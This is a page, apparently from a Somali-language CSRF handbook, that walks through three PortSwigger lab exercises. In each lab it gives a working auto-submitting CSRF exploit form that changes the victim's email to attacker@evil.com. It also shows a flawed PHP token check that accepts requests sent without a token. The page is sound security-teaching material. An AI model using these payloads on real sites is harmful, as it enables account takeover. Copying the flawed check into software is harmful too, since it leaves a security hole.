<ul class="doc-list" data-reveal><li>Hadduu maqan yahay → red flag (default Lax).</li><li>Hadduu <code>None</code> yahay → red flag.</li><li>Hadduu <code>Lax</code> yahay → red flag (bypasses).</li><li>Hadduu <code>Strict</code> tahay → adag (laakiin wali bypasses).</li></ul>
<p id="part-5-b12" data-reveal>3. Ma jiraa Referer/Origin validation?</p>
<ul class="doc-list" data-reveal><li>Haddii uu maqan yahay → red flag.</li><li>Haddii uu jiro → sidee loo xaqiijiyaa?</li></ul>
<p id="part-5-b14" data-reveal>4. Ma jiraa custom header?</p>
<ul class="doc-list" data-reveal><li>Haddii uu maqan yahay → red flag.</li><li>Haddii uu jiro → sidee loo xaqiijiyaa?</li></ul>
<p id="part-5-b16" data-reveal>5. Method-ku maxay tahay?</p>
<ul class="doc-list" data-reveal><li>Haddii <code>GET</code> uu beddelo state → red flag.</li><li>Haddii <code>POST</code> uu beddelo state → sax (laakiin wali CSRF wuu jiri karaa).</li></ul>
<p id="part-5-b18" data-reveal>Waxa maqan ayaa muhiim. Waxa maqan ayaa furaha ah. Waxa maqan ayaa vulnerability-ka ah.</p>
<h3 id="part-5-b19" class="subsection-title" data-reveal>Tijaabinta </h3>
<aside class="callout callout--note" role="note" data-reveal><span class="callout__icon"><svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="9" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 11v5M12 8h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></span><p class="callout__text" id="part-5-b20">Fiiro gaar ah labyada waxay ku jiraan portswigger</p></aside>
<p id="part-5-b21" data-reveal>Tallaabo 1: Login</p>
<ul class="doc-list" data-reveal><li>Login <code>wiener</code><code>:peter</code>.</li><li>Tag My Account &gt; Update email.</li><li>Geli email tusaale <code>test@test.com</code>.</li><li>Submit.</li></ul>
<p id="part-5-b23" data-reveal>Tallaabo 2: Eeg Burp</p>
<ul class="doc-list" data-reveal><li>Burp &gt; Proxy &gt; HTTP history.</li><li>Raadi <code>POST /my-account/change-email</code>.</li><li>Eeg request-ka:</li></ul>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">http</span><span class="code-panel__lines">6 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-http">POST /my-account/change-email HTTP/1.1
Host: LAB-ID.web-security-academy.net
Cookie: session=WIENER_SESSION
Content-Type: application/x-www-form-urlencoded

email=test@test.com</code></pre></figure>
<p id="part-5-b26" data-reveal>Tallaabo 3: Falanqee</p>
<ul class="doc-list" data-reveal><li>Ma jiro CSRF token → red flag.</li><li>Cookie-ga SameSite maqan → red flag.</li><li>Ma jiro Referer validation → red flag.</li></ul>
<p id="part-5-b28" data-reveal>Tallaabo 4: Tijaabi</p>
<ul class="doc-list" data-reveal><li>Samee HTML exploit:</li></ul>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">4 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<ul class="doc-list" data-reveal><li>Exploit server &gt; Body &gt; Store.</li><li>View exploit.</li><li>Hubi in email-kaaga is beddelay.</li></ul>
<p id="part-5-b32" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store.</li><li>Deliver to victim.</li><li>Lab solved.</li></ul>
<p id="part-5-b34" data-reveal>Lab-kan wuxuu ku barayaa:</p>
<p id="part-5-b35" data-reveal>1. Waxa maqan ayaa muhiim.Ha eegi waxa jira oo kaliya. Eeg waxa maqan. Waa waxa maqan oo vulnerability-</p>
<p id="part-5-b36" data-reveal>2. Fudeydka waa khatar.Developer-ku waa insaan caajis badan , fudeydka ayuu ka jecelyahay shaqada badan sidaa darteed difaaca wuu daciifiyaa.</p>
<h2 id="part-5-b37" class="section-title" data-reveal>Lab-ka 2: Method Override </h2>
<h3 id="part-5-b38" class="subsection-title" data-reveal>Fikradda Lab-kan</h3>
<p id="part-5-b39" data-reveal>Lab-kan wuxuu leeyahay CSRF token oo lagu xaqiijiyay POST kaliya. Markaad u beddesho GET, token-ka lama xaqiijiyo.</p>
<p id="part-5-b40" data-reveal>Lab-kan wuxuu ku barayaa in method-ku uu muhiim yahay. Wuxuu ku barayaa in developers-ku ay u male-awaalaan in method-ku uu yahay defense. Laakiin method-ku ma aha defense. Waa signal. Waa marker. Waa assumption.</p>
<h3 id="part-5-b41" class="subsection-title" data-reveal>Falsafadda Method-ka</h3>
<p id="part-5-b42" data-reveal>HTTP wuxuu leeyahay methods oo leh macne:</p>
<div class="table-wrap" role="region" tabindex="0" aria-label="Scrollable table" data-reveal><table class="doc-table"><thead><tr><th scope="col">Method</th><th scope="col">Macnaha</th><th scope="col">State-Changing?</th></tr></thead><tbody><tr><td><code>GET</code></td><td>Akhri xogta</td><td>Maya (waa in aanu beddelin)</td></tr><tr><td><code>POST</code></td><td>Beddel state</td><td>Haa</td></tr><tr><td><code>PUT</code></td><td>Abuur/beddel resource</td><td>Haa</td></tr><tr><td><code>DELETE</code></td><td>Tirtir resource</td><td>Haa</td></tr><tr><td><code>PATCH</code></td><td>Beddel qayb</td><td>Haa</td></tr></tbody></table></div>
<p id="part-5-b44" data-reveal>Developers-ku wuxuu u qaataa:</p>
<ul class="doc-list" data-reveal><li><code>GET</code> = safe = ma u baahna CSRF token.</li><li><code>POST</code> = state-changing = wuxuu u baahan yahay CSRF token.</li></ul>
<p id="part-5-b46" data-reveal>Haddii server-ku uu xaqiijiyo token-ka kaliya marka method-ku yahay <code>POST</code>, attacker-ku wuxuu u beddelaa <code>GET</code>. Markaas token-ka lama xaqiijiyo.</p>
<h3 id="part-5-b47" class="subsection-title" data-reveal>Sida Loo Tijaabiyo</h3>
<p id="part-5-b48" data-reveal>Tallaabo 1: Login</p>
<ul class="doc-list" data-reveal><li>Login, change email, eeg Burp.</li></ul>
<p id="part-5-b50" data-reveal>Tallaabo 2: Tijaabi token-ka</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir request-ka.</li><li>Beddel <code>csrf</code> token-ka → waa la diiday.</li><li>Token-ka waa la xaqiijiyaa.</li></ul>
<p id="part-5-b52" data-reveal>Tallaabo 3: Beddel method</p>
<ul class="doc-list" data-reveal><li>Right-click &gt; Change request method → GET.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-5-b54" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">4 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">&lt;form action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<p id="part-5-b56" data-reveal>Ma jiro <code>method="POST"</code> → GET ayaa la isticmaalaa.</p>
<p id="part-5-b57" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka, Store, Deliver.</li></ul>
<p id="part-5-b59" data-reveal>Tijaabi <code>GET</code>, <code>POST</code>, <code>PUT</code>, <code>DELETE</code>. Mid kastaa wuxuu leeyahay dabeecad gaar ah.</p>
<h2 id="part-5-b60" class="section-title" data-reveal>Lab-ka 3: Token Presence </h2>
<p id="part-5-b61" data-reveal>Lab-kan wuxuu leeyahay CSRF token oo lagu xaqiijiyay kaliya haddii uu jiro. Haddii aad tirtirto token-ka, server-ku wuu aqbalayaa.</p>
<p id="part-5-b62" data-reveal>Lab-kan wuxuu ku barayaa in jiritaanku aanu ahayn xaqiijin. Wuxuu ku barayaa in "checking" aanu ahayn "validating".</p>
<p id="part-5-b63" data-reveal>Developers-ku waxay isku daraan jiritaanka iyo xaqiijinta. Waxay yiraahdaan:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">php</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-php">if (isset($_POST['csrf'])) {
    if ($_POST['csrf'] !== $_SESSION['csrf']) {
        die("Invalid CSRF token");
    }
}</code></pre></figure>
<p id="part-5-b65" data-reveal>Haddii token-ka maqan yahay, <code>isset(</code><code>)</code> wuxuu noqdaa <code>false</code>, marka <code>if</code>-ku wuu boodaa. Server-ku wuu aqbalayaa request-ka.</p>
<h3 id="part-5-b66" class="subsection-title" data-reveal>tijaabinta</h3>
<p id="part-5-b67" data-reveal>Tallaabo 1: Login</p>
<ul class="doc-list" data-reveal><li>Login, change email, eeg Burp.</li></ul>
<p id="part-5-b69" data-reveal>Tallaabo 2: Tijaabi token-ka</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir request-ka.</li><li>Beddel <code>csrf</code> token-ka → waa la diiday.</li><li>Gunaanad: Token-ka waa la xaqiijiyaa.</li></ul>
<p id="part-5-b71" data-reveal>Tallaabo 3: Tirtir token-ka</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir request-ka.</li><li>Tirtir <code>csrf</code> parameter oo dhan.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-5-b73" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">4 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<aside class="callout callout--note" role="note" data-reveal><span class="callout__icon"><svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="9" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 11v5M12 8h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></span><p class="callout__text" id="part-5-b75">Ogeysiis: Ma jiro <code>csrf</code> input.</p></aside>
<p id="part-5-b76" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka, Store, Deliver.</li></ul>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-4.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA IV  DEFENSES</span></a>
<a class="pager__link pager__link--next" href="part-6.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA VI — DHEXDHEXAAD BYPASSES</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="is-sub"><a href="#part-5-b19">Tijaabinta</a></li>
<li class=""><a href="#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="is-sub"><a href="#part-5-b38">Fikradda Lab-kan</a></li>
<li class="is-sub"><a href="#part-5-b41">Falsafadda Method-ka</a></li>
<li class="is-sub"><a href="#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="is-sub"><a href="#part-5-b66">tijaabinta</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>


